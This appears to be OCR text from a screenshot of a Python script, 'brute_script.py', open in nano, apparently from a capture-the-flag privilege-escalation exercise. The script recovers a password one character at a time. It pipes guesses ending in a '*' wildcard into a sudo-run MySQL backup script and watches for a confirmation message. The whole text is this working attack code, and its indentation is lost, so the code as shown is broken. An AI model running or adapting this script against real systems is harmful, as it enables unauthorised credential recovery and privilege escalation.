 GNU nano 6.2 brute_script.py
import string
import subprocess
def check_password(p):
command = f"echo '{p}*' | sudo /opt/scripts/mysql-backup.sh"
result = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True)
return "Password confirmed!" in result.stdout
charset = string.ascii_letters + string.digits
password = ""
is_password_found = False
while not is_password_found:
for char in charset:
if check_password(password + char):
password += char
print(password)
break
else:
is_password_found = True